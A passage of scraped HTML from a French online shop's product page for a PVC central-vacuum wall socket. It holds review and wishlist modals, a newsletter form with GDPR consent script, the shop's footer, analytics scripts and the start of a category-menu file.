      &lt;/a&gt;&lt;/li&gt;
    &lt;/ul&gt;
  &lt;/div&gt;
&lt;/div&gt;
"
      ></div>
      <div id="product-comments-list-pagination"></div>
    </div>

    <div class="product-comments-list-footer">
      <div id="product-comments-list-footer"></div>
    </div>
    
    <script type="text/javascript">
      var productCommentUpdatePostErrorMessage = 'Désolé, votre avis ne peut pas être envoyé.';
      var productCommentAbuseReportErrorMessage = 'Désolé, votre rapport d'abus ne peut pas être envoyé.';
    </script>

        
<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const alertModal = $('#update-comment-usefulness-post-error');
    alertModal.on('hidden.bs.modal', function () {
      alertModal.modal('hide');
    });
  });
</script>

<div id="update-comment-usefulness-post-error" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
        <div class="alert alert-warning d-flex align-items-center">
          <i class="material-icons error" style="float: left">error</i>
          <ul>
            <li>Votre avis ne peut pas être envoyé</li>
            <li id="update-comment-usefulness-post-error-message"></li>
          </ul>
        </div>
        <div class="post-comment-buttons">
          <button type="button" class="btn btn-primary" data-dismiss="modal" aria-label="Ok">
            Ok
          </button>
        </div>
      </div>
    </div>
  </div>
</div>

        
<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const confirmModal = $('#report-comment-confirmation');
    confirmModal.on('hidden.bs.modal', function () {
      confirmModal.modal('hide');
      confirmModal.trigger('modal:confirm', false);
    });

    $('.confirm-button', confirmModal).click(function() {
      confirmModal.trigger('modal:confirm', true);
    });
    $('.refuse-button', confirmModal).click(function() {
      confirmModal.trigger('modal:confirm', false);
    });
  });
</script>

<div id="report-comment-confirmation" class="modal fade" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <h4 class="mb-0">
          <i class="material-icons feedback">feedback</i> <span>Signaler le commentaire</span>
        </h4>
      </div>
      <div class="modal-body text-center">
        <label class="modal-message" id="report-comment-confirmation-message">
          Êtes-vous certain de vouloir signaler ce commentaire ?
        </label>
        <div class="post-comment-buttons">
          <button type="button" class="btn btn-small btn-secondary refuse-button mx-2" data-dismiss="modal" aria-label="Non">
            Non
          </button>
          <button type="button" class="btn btn-small btn-primary confirm-button mx-2" data-dismiss="modal" aria-label="Oui">
            Oui
          </button>
        </div>
      </div>
    </div>
  </div>
</div>

        
<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const alertModal = $('#report-comment-posted');
    alertModal.on('hidden.bs.modal', function () {
      alertModal.modal('hide');
    });
  });
</script>

<div id="report-comment-posted" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
        <div class="alert alert-warning d-flex align-items-center">
          <i class="material-icons check_circle" style="float: left">check_circle</i>
          <ul>
            <li>Signalement envoyé</li>
            <li id="report-comment-posted-message">Votre signalement a bien été soumis et sera examiné par un modérateur.</li>
          </ul>
        </div>
        <div class="post-comment-buttons">
          <button type="button" class="btn btn-primary" data-dismiss="modal" aria-label="Ok">
            Ok
          </button>
        </div>
      </div>
    </div>
  </div>
</div>

        
<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const alertModal = $('#report-comment-post-error');
    alertModal.on('hidden.bs.modal', function () {
      alertModal.modal('hide');
    });
  });
</script>

<div id="report-comment-post-error" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
        <div class="alert alert-warning d-flex align-items-center">
          <i class="material-icons error" style="float: left">error</i>
          <ul>
            <li>Votre signalement ne peut pas être envoyé</li>
            <li id="report-comment-post-error-message"></li>
          </ul>
        </div>
        <div class="post-comment-buttons">
          <button type="button" class="btn btn-primary" data-dismiss="modal" aria-label="Ok">
            Ok
          </button>
        </div>
      </div>
    </div>
  </div>
</div>
  </div>
</div>
<div class="module-product-comment-modal">
<script type="text/javascript">
  var productCommentPostErrorMessage = 'Désolé, votre avis ne peut être posté.';
</script>

<div id="post-product-comment-modal" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <h4 class="mb-0">Donnez votre avis</h4>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      <div class="modal-body">
        <form id="post-product-comment-form" action="https://aspiration-ams.fr/module/productcomments/PostComment?id_product=310" method="POST">
                      <div class="product-preview sm-bottom">
              <div class="d-flex align-items-center justify-content-center">
                                  <img class="product-image img-fluid" src="https://aspiration-ams.fr/535-cart_default/prise-pvc-grande-porte.jpg" alt="Prise PVC grande porte" title="Prise PVC grande porte"/>
                 
                <div class="product-name">Prise PVC grande porte</div>
              </div>
            </div>
          
                      <div id="criterions_list">
                          <div class="criterion-rating">
                <label>Quality</label>
                <div
                  class="grade-stars"
                  data-grade="3"
                  data-input="criterion[1]">
                </div>
              </div>
                        </div>
          
                      <div class="form-group row">
              <label class="col-md-3 form-control-label">Votre nom<sup class="required">*</sup></label>
              <div class="col-md-8">
                <input class="form-control" name="customer_name" type="text" value=""/>
              </div>
            </div>
                    <div class="form-group row">
            <label class="col-md-3 form-control-label">Titre<sup class="required">*</sup></label>
            <div class="col-md-8">
              <input class="form-control" name="comment_title" type="text" value=""/>
            </div>
          </div>

          <div class="form-group row">
            <label class="col-md-3 form-control-label">Avis<sup class="required">*</sup></label>
            <div class="col-md-8">
              <textarea class="form-control" name="comment_content" rows="3"></textarea>
            </div>
          </div>

          <div class="form-group row">
            <div class="col-md-3"></div>
            <div class="col-md-9 post-comment-buttons">
              <button type="submit" class="btn btn-primary"><span>Envoyer</span></button>
              <p class="small"><sup>*</sup> Champs requis</p>
            </div>
          </div>
        </form>
      </div>
    </div>
  </div>
</div>

  
<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const alertModal = $('#product-comment-posted-modal');
    alertModal.on('hidden.bs.modal', function () {
      alertModal.modal('hide');
    });
  });
</script>

<div id="product-comment-posted-modal" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
        <div class="alert alert-warning d-flex align-items-center">
          <i class="material-icons check_circle" style="float: left">check_circle</i>
          <ul>
            <li>Avis envoyé</li>
            <li id="product-comment-posted-modal-message">Votre commentaire a bien été enregistré. Il sera publié dès qu&#039;un modérateur l&#039;aura approuvé.</li>
          </ul>
        </div>
        <div class="post-comment-buttons">
          <button type="button" class="btn btn-primary" data-dismiss="modal" aria-label="Ok">
            Ok
          </button>
        </div>
      </div>
    </div>
  </div>
</div>


<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const alertModal = $('#product-comment-post-error');
    alertModal.on('hidden.bs.modal', function () {
      alertModal.modal('hide');
    });
  });
</script>

<div id="product-comment-post-error" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
        <div class="alert alert-warning d-flex align-items-center">
          <i class="material-icons error" style="float: left">error</i>
          <ul>
            <li>Votre avis ne peut être envoyé</li>
            <li id="product-comment-post-error-message"></li>
          </ul>
        </div>
        <div class="post-comment-buttons">
          <button type="button" class="btn btn-primary" data-dismiss="modal" aria-label="Ok">
            Ok
          </button>
        </div>
      </div>
    </div>
  </div>
</div>
</div>
<div class="yotpo yotpo-main-widget"
   data-product-id="310"
   data-name="Prise PVC grande porte" 
   data-url="https://aspiration-ams.fr/prise-rectangle/310-prise-pvc-grande-porte-0000000000310.html" 
   data-image-url="http://aspiration-ams.fr/img/p/5/3/5/535.jpg" 
   data-description="Prise mural rectangulaire  PVC GRANDE PORTE 
(utilisez la plaque de montage pvc classique rectangulaire pour raccorder la prise). Contre prise rectangulaire

S.A.V 06 59 48 32 38 Conseils Jusqu&#039;à 20h . Réparation toutes Marques" 
   data-lang="fr">
</div>


 
  

  
    <ul
  id="js_mfp_gallery"
  class="d-none"
  data-text-close="Fermer"
  data-text-prev="Précédent"
  data-text-next="Suivant"
>
      <li
      class="js_mfp_gallery_item"
      data-id-image="535"
      data-mfp-src="https://aspiration-ams.fr/535-large_default/prise-pvc-grande-porte.jpg"
    ></li>
  </ul>
  
</section>

    
    
  </div>
</div>


                
                  
              </div><!-- /row -->
            </div><!-- /container -->
          </div><!-- /main-content -->
        

        

        

      </section>

      <footer id="footer">
        
          
  <div class="footer-top clearfix">
    
      <div class="container">
        
      </div>
    
  </div>



  <div class="footer-main clearfix">
    <div class="container">
      <div class="row main-main">
        
          <div class="footer-left col-sm-12 col-md-6 col-lg-4">
              <div class="footer-about-us md-bottom">
    <div class="typo">
      <h2 class="sm-bottom" style="text-align: center;"><strong>Information SAS AMS<br /></strong></h2>
<p style="text-align: center;">Aspirateur centralisé ou accessoires toutes Marques<br /><br />Site &amp; Paiement sécurisé <br /><br />Paiement 3 ou 4 fois sans Frais<br /><br />Tel: 04 42 40 47 93 ou 06 59 48 32 38 de 9h à 20h<br /><br />Email : <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="05666a6b71646671456476756c7764716c6a6b287260672b6377">[email&#160;protected]</a><br /><br />Adresse :  AMS<span> 29 RUE PIERRE SEMART <br />13230 PORT SAINT LOUIS DU RHONE </span><br /><br />SIRET : 852 752 807</p>
    </div>
  </div>

  <div class="block-social md-bottom">
    <h4>Nous suivre</h4>
    <ul class="social-links">
              <li class="facebook"><a href="https://www.facebook.com/AspirationCentrale" title="Facebook" target="_blank" data-toggle="tooltip" data-placement="top">Facebook</a></li>
              <li class="youtube"><a href="https://www.youtube.com/@AmsFrance" title="YouTube" target="_blank" data-toggle="tooltip" data-placement="top">YouTube</a></li>
              <li class="pinterest"><a href="https://www.pinterest.com/aspideco/" title="Pinterest" target="_blank" data-toggle="tooltip" data-placement="top">Pinterest</a></li>
              <li class="tiktok"><a href="https://www.tiktok.com/@amsbudet" title="TikTok" target="_blank" data-toggle="tooltip" data-placement="top">TikTok</a></li>
          </ul>
  </div>


          </div>
        
        
          <div class="footer-right col-sm-12 col-md-6 col-lg-8">
            <div class="block-newsletter js-emailsubscription">
  <h4>Lettre d'informations</h4>

  <form action="https://aspiration-ams.fr/prise-rectangle/310-prise-pvc-grande-porte-0000000000310.html#footer" method="post" class="js-subscription-form">
    <div class="newsletter-form">
      <div class="input-wrapper">
        <input
          name="email"
          type="email"
          value=""
          class="form-control"
          placeholder="Votre adresse e-mail"
          aria-label="Adresse e-mail"
        >
        <span class="input-btn">
          <button type="submit" name="submitNewsletter" class="btn btn-primary d-none d-lg-inline-block">
            <i class="fa fa-envelope-o"></i> S’abonner
          </button>
          <button type="submit" name="submitNewsletter" class="btn btn-primary d-inline-block d-lg-none">
            <i class="fa fa-envelope-o"></i> ok
          </button>
        </span>
      </div>
      <input type="hidden" name="action" value="0">
    </div>

    <div class="newsletter-message">
                        <p class="conditons">Vous pouvez vous désinscrire à tout moment. Vous trouverez pour cela nos informations de contact dans les conditions d&#039;utilisation du site.</p>
                  </div>

          <div id="gdpr_consent" class="gdpr_module_17">
  <label class="custom-checkbox">
    <span class="check-wrap">
      <input id="psgdpr_consent_checkbox_17" name="psgdpr_consent_checkbox" type="checkbox" value="1">
      <span class="check-shape"><i class="material-icons checkbox-checked psgdpr_consent_icon check-icon">check</i></span>
    </span>
    <span>J'accepte les conditions générales et la politique de confidentialité</span>
  </label>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
    var psgdpr_front_controller = "https://aspiration-ams.fr/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "b319768f005e79ec87b05b7bf9f8c1952d031a99";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "17";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // Look for parent elements until we find a submit button, or reach a limit
            while(0 === element.nextAll('[type="submit"]').length &&  // Is there any submit type ?
                element.get(0) !== parentForm.get(0) &&  // the limit is the form
                element.length &&
                iLoopLimit != 1000) { // element must exit
                    element = element.parent();
                    iLoopLimit++;
            }

            if (checkbox.prop('checked') === true) {
                if (element.find('[type="submit"]').length > 0) {
                    element.find('[type="submit"]').removeAttr('disabled');
                } else {
                    element.nextAll('[type="submit"]').removeAttr('disabled');
                }
            } else {
                if (element.find('[type="submit"]').length > 0) {
                    element.find('[type="submit"]').attr('disabled', 'disabled');
                } else {
                    element.nextAll('[type="submit"]').attr('disabled', 'disabled');
                }
            }
        }

        // Triggered on page loading
        toggleFormActive();

        $('body').on('change', function(){
            // Triggered after the dom might change after being loaded
            toggleFormActive();

            // Listener ion the checkbox click
            $(document).on("click" , "#psgdpr_consent_checkbox_"+psgdpr_id_module, function() {
                toggleFormActive();
            });

            $(document).on('submit', parentForm, function(event) {
                $.ajax({
                    data: 'POST',
                    //dataType: 'JSON',
                    url: psgdpr_front_controller,
                    data: {
                        ajax: true,
                        action: 'AddLog',
                        id_customer: psgdpr_id_customer,
                        customer_token: psgdpr_customer_token,
                        id_guest: psgdpr_id_guest,
                        guest_token: psgdpr_guest_token,
                        id_module: psgdpr_id_module,
                    },
                    success: function (data) {
                        // parentForm.submit();
                    },
                    error: function (err) {
                        console.log(err);
                    }
                });
            });
        });
    });
</script>


      </form>
</div>
<div class="footer-menu js-toggle-linklist-mobile">
  <div class="row">
          <div class="linklist col-12 col-lg-4">
        <h4>Informations</h4>
        <ul>
                      <li><a href="https://aspiration-ams.fr/content/1-livraison" title="Livraison / Garantie">Livraison / Garantie</a></li>
                      <li><a href="https://aspiration-ams.fr/content/2-mentions-legales" title="Mentions légales">Mentions légales</a></li>
                      <li><a href="https://aspiration-ams.fr/content/3-conditions-generales-de-ventes" title="Conditions d&#039;utilisation -CGV-">Conditions d&#039;utilisation -CGV-</a></li>
                      <li><a href="https://aspiration-ams.fr/content/4-a-propos" title="A propos">A propos</a></li>
                      <li><a href="https://aspiration-ams.fr/content/5-paiement-securise" title="Paiement sécurisé">Paiement sécurisé</a></li>
                                <li>
                          <a href="https://aspiration-ams.fr/contactez-nous" title="Contactez-nous">Contactez-nous</a>
                        </li>
                      <li>
                          <a href="https://aspiration-ams.fr/plan-du-site" title="Plan du site">Plan du site</a>
                        </li>
                  </ul>
      </div>
        
          <div class="linklist col-12 col-lg-8">
        <div class="row">
<div class="col-12 col-lg-6">
<h4>Votre compte</h4>
<ul>
<li><a href="/identite">Informations personnelles</a></li>
<li><a href="/historique-commandes">Commandes</a></li>
<li><a href="/avoirs">Avoirs</a></li>
<li><a href="/adresses">Adresse</a></li>
<li><a href="/promotions">Mes réductions</a></li>
<li><a href="/module/ps_emailalerts/account">Mes alertes</a></li>
</ul>
</div>
<div class="col-12 col-lg-6">
<h4>Produits</h4>
<ul>
<li><a href="/index.php?controller=new-products">Nouveautés</a></li>
<li><a href="/index.php?controller=prices-drop">Promotions</a></li>
<li><a href="/index.php?controller=best-sales">Meilleures vente</a></li>
</ul>
</div>
</div>
      </div>
      </div>
</div>

          </div>
        
      </div>

      
        <div class="row hook-display-footer">
            <div
  class="wishlist-add-to"
  data-url="https://aspiration-ams.fr/module/blockwishlist/action?action=getAllWishlist"
>
  <div
    class="wishlist-modal modal fade"
    
      :class="{show: !isHidden}"
    
    tabindex="-1"
    role="dialog"
    aria-modal="true"
  >
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title">
            Ajouter à ma liste d'envies
          </h5>
          <button
            type="button"
            class="close"
            @click="toggleModal"
            data-dismiss="modal"
            aria-label="Close"
          >
            <span aria-hidden="true">×</span>
          </button>
        </div>

        <div class="modal-body">
          <choose-list
            @hide="toggleModal"
            :product-id="productId"
            :product-attribute-id="productAttributeId"
            :quantity="quantity"
            url="https://aspiration-ams.fr/module/blockwishlist/action?action=getAllWishlist"
            add-url="https://aspiration-ams.fr/module/blockwishlist/action?action=addProductToWishlist"
            empty-text="Aucune liste trouvée."
          ></choose-list>
        </div>

        <div class="modal-footer">
          <a @click="openNewWishlistModal" class="wishlist-add-to-new text-primary">
            <i class="material-icons">add_circle_outline</i> Créer une nouvelle liste
          </a>
        </div>
      </div>
    </div>
  </div>

  <div 
    class="modal-backdrop fade"
    
      :class="{in: !isHidden}"
    
  >
  </div>
</div>


  <div
  class="wishlist-create"
  data-url="https://aspiration-ams.fr/module/blockwishlist/action?action=createNewWishlist"
  data-title="Créer une liste d'envies"
  data-label="Nom de la liste d'envies"
  data-placeholder="Ajouter un nom"
  data-cancel-text="Annuler"
  data-create-text="Créer une liste d'envies"
  data-length-text="Le titre de la liste est trop court"
>
  <div
    class="wishlist-modal modal fade"
    
      :class="{show: !isHidden}"
    
    tabindex="-1"
    role="dialog"
    aria-modal="true"
  >
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title">((title))</h5>
          <button
            type="button"
            class="close"
            @click="toggleModal"
            data-dismiss="modal"
            aria-label="Close"
          >
            <span aria-hidden="true">×</span>
          </button>
        </div>
        <div class="modal-body">
          <div class="form-group form-group-lg">
            <label class="form-control-label" for="input2">((label))</label>
            <input
              type="text"
              class="form-control form-control-lg"
              v-model="value"
              id="input2"
              :placeholder="placeholder"
            />
          </div>
        </div>
        <div class="modal-footer">
          <button
            type="button"
            class="modal-cancel btn btn-secondary"
            data-dismiss="modal"
            @click="toggleModal"
          >
            ((cancelText))
          </button>

          <button
            type="button"
            class="btn btn-primary"
            @click="createWishlist"
          >
            ((createText))
          </button>
        </div>
      </div>
    </div>
  </div>

  <div 
    class="modal-backdrop fade"
    
      :class="{in: !isHidden}"
    
  >
  </div>
</div>

  <div
  class="wishlist-login"
  data-login-text="Connexion"
  data-cancel-text="Annuler"
>
  <div
    class="wishlist-modal modal fade"
    
      :class="{show: !isHidden}"
    
    tabindex="-1"
    role="dialog"
    aria-modal="true"
  >
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title">Connexion</h5>
          <button
            type="button"
            class="close"
            @click="toggleModal"
            data-dismiss="modal"
            aria-label="Close"
          >
            <span aria-hidden="true">×</span>
          </button>
        </div>
        <div class="modal-body">
          <p class="modal-text">Vous devez être connecté pour ajouter des produits à votre liste d'envies.</p>
        </div>
        <div class="modal-footer">
          <button
            type="button"
            class="modal-cancel btn btn-secondary"
            data-dismiss="modal"
            @click="toggleModal"
          >
            ((cancelText))
          </button>

          <a
            type="button"
            class="btn btn-primary"
            :href="prestashop.urls.pages.authentication"
          >
            ((loginText))
          </a>
        </div>
      </div>
    </div>
  </div>

  <div
    class="modal-backdrop fade"
    
      :class="{in: !isHidden}"
    
  >
  </div>
</div>

  <div
    class="wishlist-toast"
    data-rename-wishlist-text="Nom de la liste d'envies modifié !"
    data-added-wishlist-text="Produit ajouté à la liste d'envies !"
    data-create-wishlist-text="Liste d'envies créée !"
    data-delete-wishlist-text="Liste d'envies supprimée !"
    data-copy-text="Lien de partage copié !"
    data-delete-product-text="Produit supprimé !"
  ></div>

        </div>
      
    </div>
  </div>



  <div class="footer-bottom clearfix">
    
      <div class="container">
        <div class="copyright-payment">
  <div class="typo">
    <div class="row align-items-center">
<div class="col-12 col-lg-6">
<p class="text-lg-left m-0">Copyright © 2020 / 2022 / 2023 <strong>Aspiration-ams.fr</strong> |  Fait par ESH-dev.fr</p>
</div>
<div class="col-12 col-lg-6">
<p class="text-lg-right m-0" style="padding-top: 6px;"><img src="https://aspiration-ams.fr/img/cms/payments.png" alt="Logo footer" width="359" height="28" /></p>
</div>
</div>
  </div>
</div>

      </div>
    
  </div>

        
      </footer>

    </main>

    
        <div id="cookieMessage" class="cookie-message js-cookieMessage">
    <div class="cookie-message-wrapper">
      <div class="cookie-message-content">
        <p>Ce site utilise des cookies. En poursuivant votre navigation sur le site, vous acceptez notre utilisation des cookies. <a href="/content/3-conditions-generales-de-ventes">En savoir plus ici.</a></p>
      </div>
      <a class="cookie-close-button btn js-cookieCloseButton">Acceptez</a>
    </div>
  </div>

  <div id="scrollTopButton" data-scroll-to-top>
    <a class="scroll-button" href="#scroll-to-top" title="Retour en Haut" data-toggle="tooltip" data-placement="top"><i class="fa fa-angle-double-up"></i></a>
  </div>

    

      <div class="st-menu-right st-effect-right">
    <div class="st-menu-close d-flex" data-close-st-menu><i class="material-icons">close</i></div>
    <div id="js-cart-sidebar" class="sidebar-cart cart-preview js-hidden"></div>
    <div id="js-currency-sidebar" class="sidebar-currency js-hidden"></div>
  </div>

    <div id="modalMessage" class="modal fade modal-message js-modal-message" tabindex="-1" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
  <div class="modal-content">
    <div class="modal-header">
      <button type="button" class="close" data-dismiss="modal" aria-label="Close">
        <span aria-hidden="true">&times;</span>
      </button>
    </div>
    <div class="modal-body">
      <div class="alert alert-danger mb-0" role="alert">
        <i class="material-icons">error_outline</i> <span class="js-modal-message-text"></span>
      </div>
    </div>
  </div>
  </div>
</div>
<div class="modal fade simple-modal" id="extraModal" tabindex="-1" role="dialog" aria-hidden="true">
  <div class="modal-dialog modal-lg" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
      </div>
      <div class="modal-body">
        <div class="extra-content typo js-modal-extra-content"></div>
      </div>
    </div>
  </div>
</div>

    <div class="st-overlay" data-close-st-menu></div>

    

    
      
  <script type="text/javascript" src="https://aspiration-ams.fr/themes/ZOneTheme/assets/cache/bottom-8f0ab3176.js" ></script>

    

    
      <script type="text/javascript">
					$(document).ready(function() {
						plugins = new Object;
						plugins.adobe_director = (PluginDetect.getVersion("Shockwave") != null) ? 1 : 0;
						plugins.adobe_flash = (PluginDetect.getVersion("Flash") != null) ? 1 : 0;
						plugins.apple_quicktime = (PluginDetect.getVersion("QuickTime") != null) ? 1 : 0;
						plugins.windows_media = (PluginDetect.getVersion("WindowsMediaPlayer") != null) ? 1 : 0;
						plugins.sun_java = (PluginDetect.getVersion("java") != null) ? 1 : 0;
						plugins.real_player = (PluginDetect.getVersion("RealPlayer") != null) ? 1 : 0;

						navinfo = { screen_resolution_x: screen.width, screen_resolution_y: screen.height, screen_color:screen.colorDepth};
						for (var i in plugins)
							navinfo[i] = plugins[i];
						navinfo.type = "navinfo";
						navinfo.id_guest = "7687198";
						navinfo.token = "151d57e382f3c5597d0ffdc55d7d3bddaf6b8393";
						navinfo.ajax = "1";
						$.post("https://aspiration-ams.fr/index.php?controller=statistics", navinfo);
					});
				</script><script type="text/javascript">
				var time_start;
				$(window).on("load", function (e) {
					time_start = new Date();
				});
				$(window).on("unload", function (e) {
					var time_end = new Date();
					var pagetime = new FormData();
					pagetime.append("type", "pagetime");
					pagetime.append("id_connections", "7107928");
					pagetime.append("id_page", "1252");
					pagetime.append("time_start", "2026-01-22 12:41:39");
					pagetime.append("token", "6f762e7cecf7f7e22062205fa119c1b1a25a1596");
					pagetime.append("time", time_end-time_start);
					pagetime.append("ajax", "1");
					navigator.sendBeacon("https://aspiration-ams.fr/index.php?controller=statistics", pagetime);
				});
			</script><script type="text/javascript" data-keepinline="true">
    window.trustpilot_trustbox_settings = {"trustboxes":[{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","page":"product","position":"before","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"0","zindex":"1000","clear":"both","xpaths":"[base64]","sku":"TRUSTPILOT_SKU_VALUE_310,Prise Mural grande porte,TRUSTPILOT_SKU_VALUE_220,Prise classique standard blanche,TRUSTPILOT_SKU_VALUE_222,Prise classique standard ivoire","name":"Prise PVC grande porte","widgetName":"Micro Review Count","repeatable":false,"uuid":"f1314843-631d-4337-83d7-d1d036bc2ad9","error":null,"repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"100%","height":"24px","locale":"fr-FR"},{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","page":"product","position":"before","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"0","zindex":"1000","clear":"both","xpaths":"[base64]","sku":"TRUSTPILOT_SKU_VALUE_310,Prise Mural grande porte,TRUSTPILOT_SKU_VALUE_220,Prise classique standard blanche,TRUSTPILOT_SKU_VALUE_222,Prise classique standard ivoire","name":"Prise PVC grande porte","widgetName":"Micro Review Count","repeatable":false,"uuid":"cfeafbfb-9054-5e9b-013d-1a39431060a2","error":null,"repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"100%","height":"24px","locale":"fr-FR"},{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","page":"product","position":"before","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"0","zindex":"1000","clear":"both","xpaths":"[base64]","sku":"TRUSTPILOT_SKU_VALUE_310,Prise Mural grande porte,TRUSTPILOT_SKU_VALUE_220,Prise classique standard blanche,TRUSTPILOT_SKU_VALUE_222,Prise classique standard ivoire","name":"Prise PVC grande porte","widgetName":"Micro Review Count","repeatable":false,"uuid":"b7cbd8fa-f323-92b8-fcf1-31befded1379","error":null,"repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"100%","height":"24px","locale":"fr-FR"},{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","defaults":"[base64]","page":"product","position":"before","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"0","zindex":"1000","clear":"both","xpaths":"[base64]","sku":"TRUSTPILOT_SKU_VALUE_310,Prise Mural grande porte,TRUSTPILOT_SKU_VALUE_220,Prise classique standard blanche,TRUSTPILOT_SKU_VALUE_222,Prise classique standard ivoire","name":"Prise PVC grande porte","widgetName":"Micro Review Count","repeatable":false,"uuid":"65e4850a-9e2f-4d4c-00fb-25805946fb93","error":"Your selection is in a form, so it might be not consistent through different pages.","repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"100%","height":"24px","locale":"fr-FR"},{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","defaults":"[base64]","page":"product","position":"before","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"0","zindex":"1000","clear":"both","xpaths":"[base64]","sku":"TRUSTPILOT_SKU_VALUE_310,Prise Mural grande porte,TRUSTPILOT_SKU_VALUE_220,Prise classique standard blanche,TRUSTPILOT_SKU_VALUE_222,Prise classique standard ivoire","name":"Prise PVC grande porte","widgetName":"Micro Review Count","repeatable":false,"uuid":"7d1cccc2-2bc6-b7cf-5c55-b81db66f64d4","error":null,"repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"100%","height":"24px","locale":"fr-FR","minReviewCount":20}],"activeTrustbox":0,"pageUrls":{"landing":"https:\/\/www.aspiration-web.fr\/","category":"https:\/\/www.aspiration-web.fr\/3-nos-aspirateurs","product":"https:\/\/www.aspiration-web.fr\/centrale-sans-sac\/9-aspiration-centralisee-ams-300-1600w.html","ahr0Chm6Ly93D3Cuyxnwaxjhdglvbi13Zwiuznivy29Udgvudc82Nc1Hc3Bpcmf0Zxvylwludgvncmu=":"https:\/\/www.aspiration-web.fr\/content\/64-aspirateur-integre"}};
</script>

    

  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"66569ba592d24af5a852377d08d2c801","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aspiration-ams.fr/module/zonethememanager/categoryTree
body_size: 4221
content:
<div class="category-tree sidebar-category-tree js-sidebar-categories"><ul><li><a href="https://aspiration-ams.fr/3-centrale-d-aspiration" title="Centrale d&#039;aspiration" data-category-id="3"><span>Centrale d&#039;aspiration</span></a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="https://aspiration-ams.fr/103-centrale-seule" title="Centrale seule" data-category-id="103">Centrale seule</a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="https://aspiration-ams.fr/59-centrale-aldes" title="Centrale Aldes" data-category-id="59">Centrale Aldes</a></li></ul></div></li><li><a href="https://aspiration-ams.fr/46-aspiration-central-eau-et-poussiere" title="Aspiration central eau et poussière" data-category-id="46">Aspiration central eau et poussière</a></li><li><a href="https://aspiration-ams.fr/61-aspiration-retraflex" title="Aspiration Rétraflex" data-category-id="61">Aspiration Rétraflex</a><div class="collapse-icons js-collapse-trigger"><i class="material-icons 